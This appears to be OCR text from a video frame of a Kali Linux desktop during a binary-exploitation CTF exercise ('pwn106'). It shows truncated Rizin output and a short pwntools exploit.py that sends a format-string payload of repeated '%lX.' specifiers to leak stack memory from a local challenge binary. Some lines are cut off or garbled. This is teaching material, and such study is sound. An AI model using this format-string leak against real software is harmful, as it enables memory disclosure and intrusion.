 kali@kali: ~/Desktop/YT/BinaryExploitation/pwn106
File Actions Edit View Help
kali@kali:~/Desktop/YT/Bin
[1] 205684
kali@kali:~/Desktop/YT/Bin
Setting PYTHONHOME = "/tmp
PYTHONHOME = "/tmp/.mount_
Setting Rizin prefix = "/t
Setting Rizin plugins dir
Plugins are loaded from "/
Loaded 0 plugin(s).
Plugins are loaded from "/
Plugins are loaded from "/
Plugins are loaded from "/
Loaded 1 plugin(s).
[x] Analyze all flags star
[x] Analyze function calls
[x] Analyze len bytes of i
[x] Check for classes
[x] Type matching analysis
[x] Propagate noreturn inf
[x] Use -AA or aaaa to per
kali@kali:~/Desktop/YT/Bin
kali@kali:~/Desktop/YT/Bin
kali@kali:~/Desktop/YT/Bin
~/Desktop/YT/BinaryExploitation/pwn106/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
fmt_string.c exploit.py
1 # RazviOverflow
2 # Python3
3 from pwn import *
4
5 binary.context = binary = "./pwn106user.pwn106-user"
6
7 payload = "%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX.%lX."
8
9 p = process()
10 p.recv()
11 p.sendline(payload)
12 print(p.recvall())
Line 9, Column 14
Tab Size: 4
Python
Graph Overview
Comments
Offset
Size
Address